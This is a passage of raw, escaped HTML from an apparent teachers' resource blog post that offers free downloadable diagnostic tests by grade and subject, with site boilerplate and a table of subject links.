border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__41\" style=\"display: contents;\"\u003E\u003Cli class=\"K3KsMc\" style=\"list-style-image: inherit; list-style-position: inherit; list-style-type: none; margin: 0px; padding: 0px 0px 0px 4px;\"\u003E\u003Cdiv class=\"zMgcWd dSKvsb\" data-il=\"\" style=\"border-bottom: none; margin-left: -28px; padding-bottom: 0px; padding-top: 0px;\"\u003E\u003Cdiv data-crb-p=\"\"\u003E\u003Cdiv class=\"xFTqob\" style=\"flex: 1 1 0%; min-width: 0px;\"\u003E\u003Cdiv class=\"Gur8Ad\" style=\"line-height: 22px; overflow: hidden; padding-bottom: 4px; transition: transform 200ms cubic-bezier(0.2, 0, 0, 1);\"\u003E\u003Cspan data-huuid=\"17538900185475544749\" style=\"background-color: white;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EProblem-solving activities:\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"vM0jzc\" style=\"letter-spacing: 0.1px; line-height: 22px;\"\u003E\u003Cspan data-huuid=\"17538900185475544202\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETasks designed to assess students' ability to apply their knowledge to solve problems.\u003Cspan class=\"pjBG2e\" data-cid=\"58f6afc6-e367-4313-bc75-d7a1dc397e7c\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003Cdiv class=\"NPrrbc\" data-cid=\"58f6afc6-e367-4313-bc75-d7a1dc397e7c\" data-uuids=\"17538900185475544749,17538900185475544202\" style=\"display: inline-flex; margin-right: 6px;\"\u003E\u003Cdiv aria-label=\"View related links\" class=\"BMebGe btku5b fCrZyc LwdV0e FR7ZSc OJeuxf\" data-hveid=\"CJgBEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQ3fYKegUImAEQAQ\" jsaction=\"KjsqPd\" jsname=\"HtgYJd\" role=\"button\" style=\"-webkit-tap-highlight-color: transparent; cursor: pointer; display: inline-flex !important; outline: 0px; vertical-align: middle;\" tabindex=\"0\"\u003E\u003Cdiv class=\"niO4u\" style=\"align-items: stretch; border-radius: 9999px; display: flex; height: 20px; justify-content: center; margin: 0px auto; min-height: 20px; outline-offset: -1px; outline: transparent solid 1px; position: relative; width: 28px;\"\u003E\u003Cdiv class=\"kHtcsd\" style=\"align-items: center; border-radius: 9999px; display: flex; height: 20px; justify-content: center; width: 28px;\"\u003E\u003Cspan class=\"d3o3Ad gJdC8e Hkv2Pe\" style=\"align-items: center; background-attachment: unset !important; background-clip: unset !important; background-image: unset !important; background-origin: unset !important; background-position: unset !important; background-repeat: unset !important; background-size: unset !important; display: flex; margin: 0px;\"\u003E\u003Cspan class=\"iPjmzb Sorfoc gNGSDf\" style=\"display: flex; height: unset; rotate: 135deg;\"\u003E\u003Cspan class=\"z1asCe Sb7k4e\" style=\"display: inline-block; fill: currentcolor; height: 18px; line-height: 18px; position: relative; width: 18px;\"\u003E\u003Csvg focusable=\"false\" viewbox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M3.9 12c0-1.71 1.39-3.1 3.1-3.1h4V7H7c-2.76 0-5 2.24-5 5s2.24 5 5 5h4v-1.9H7c-1.71 0-3.1-1.39-3.1-3.1zM8 13h8v-2H8v2zm9-6h-4v1.9h4c1.71 0 3.1 1.39 3.1 3.1s-1.39 3.1-3.1 3.1h-4V17h4c2.76 0 5-2.24 5-5s-2.24-5-5-5z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"WaaZC\"\u003E\u003Cdiv class=\"bsmXxe\" id=\"MdUuaPjCOvOVseMPitHdmQo__31\" style=\"display: contents;\"\u003E\u003Cdiv class=\"rPeykc\" data-hveid=\"CIQBEAE\" data-ved=\"2ahUKEwi4n-bkybaNAxXzSmwGHYpoN6MQo_EKegUIhAEQAQ\" style=\"hyphens: auto; margin: 10px 0px 20px;\"\u003E\u003Cspan data-huuid=\"17538900185475543108\" style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003EIn essence, diagnostic tests are a valuable tool for teachers to better understand their students' learning needs and create more effective and personalized instruction.\u003Cspan class=\"pjBG2e\" data-cid=\"07e6fc31-6bec-4db1-895a-e99e3baeb805\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"JHnpme\"\u003E\u003Cspan class=\"UV3uM\" style=\"text-wrap-mode: nowrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit; font-size: medium;\"\u003ESmall efforts when put together comes down to big effect. We really appreciate you for following this site and may you be blessed a thousand fold for being a blessing to others. Keep on sharing!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003EWe would love to help you stock your teaching aids with these materials. We understand that teaching is not an easy feat so as much as possible we like to ease your loads by providing materials which are helpful to our class home.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EYOU MIGHT NEED:\u0026nbsp;\u003Ca href=\"https:\/\/www.theteacherscraftph.link\/2021\/05\/first-summative-test-grade-1-q4-w.html\" target=\"_blank\"\u003EFIRST SUMMATIVE Q4 GRADE 1\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003EWe wish you a productive visit to our site. We aim to be helpful to our present undertaking in this trying time. Together, we could get through this.\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003E\u003Cspan\u003EDownload for FREE this DIAGNOSTIC TESTS all subjects\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; display: inline; float: none; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Efor your future use in the classroom. Kindly click the SUBJECT button below\u0026nbsp; to get your\u0026nbsp; copy.\u003C\/span\u003E\u003C\/font\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cfont color=\"#000000\"\u003E\u003C\/font\u003E\u003Cfont\u003E\u003C\/font\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; direction: ltr; display: inline; float: none; font-family: inherit; font-size: medium; font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-east-asian: normal; font-variant-numeric: normal; margin: 0px; text-align: justify;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003EIMPORTANT:\u0026nbsp;Please Log In to your GMAIL or DEPED account to download these Files.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003ESTRICTLY FOR CLASSROOM USE ONLY. NO TO SELLING OR REPUBLISHING.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003EPlease download your copies. We don't entertain emails.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003EOTHER SUBJECTS TO FOLLOW.\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cfont color=\"#000000\" face=\"inherit\" size=\"4\" style=\"background-color: white;\"\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.15pt;\" valign=\"top\" width=\"87\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGRADE I\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.85pt;\" valign=\"top\" width=\"88\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003ELANGUAGE\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EREADING \u0026amp;\n  LITERACY\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 3.0cm;\" valign=\"top\" width=\"113\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMATHEMATICS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 74.65pt;\" valign=\"top\" width=\"100\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMAKABANSA\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 29.1pt;\" valign=\"top\" width=\"39\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 47.55pt;\" valign=\"top\" width=\"63\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 41.45pt;\" valign=\"top\" width=\"55\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGMRC\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.15pt;\" valign=\"top\" width=\"87\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EGRADE II\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 65.85pt;\" valign=\"top\" width=\"88\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EENGLISH\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EFILIPINO\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 3.0cm;\" valign=\"top\" width=\"113\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003EMATHEMATICS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 2.0cm;\" valign=\"top\" width=\"76\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0cm 5.4pt 0cm 5.4pt; width: 74.65pt;\" valign=\"top\" width=\"100\"\u003E\n  \u003Cp class=\"MsoNormal\" 